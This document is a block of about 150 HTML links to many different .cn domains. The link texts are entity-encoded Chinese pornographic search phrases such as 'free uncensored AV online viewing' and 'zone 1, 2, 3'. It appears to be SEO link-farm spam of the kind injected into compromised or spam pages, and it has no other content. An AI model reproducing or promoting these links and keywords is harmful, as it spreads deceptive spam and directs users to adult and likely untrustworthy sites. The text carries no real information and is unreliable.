<a href="http://zzrshg.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://gou13.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://nkymedical.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://monfinance.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ttz123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://jzssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://fhccj.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://lvelu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://szhsgg.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gqye.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjydd.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://h-promos.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://dfug.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoebel.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://szacb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gr50.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://syqym.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://36xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h2732.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aghi.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://108dop.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodglue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://claier.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://somastar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://vhij.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://red56.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://melanders.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wellpalace.cn" target="_blank">91&#x539F;&#x521B;&#x89C6;&#x9891;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://car-m.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pos163.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eimv.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qionge.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://szsauna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://feedcool.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mingyanw.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://baileangel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://htdt168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fvmk.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://a670.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://h7573.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jk398.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lepwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lokko.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://taogego.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inob.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
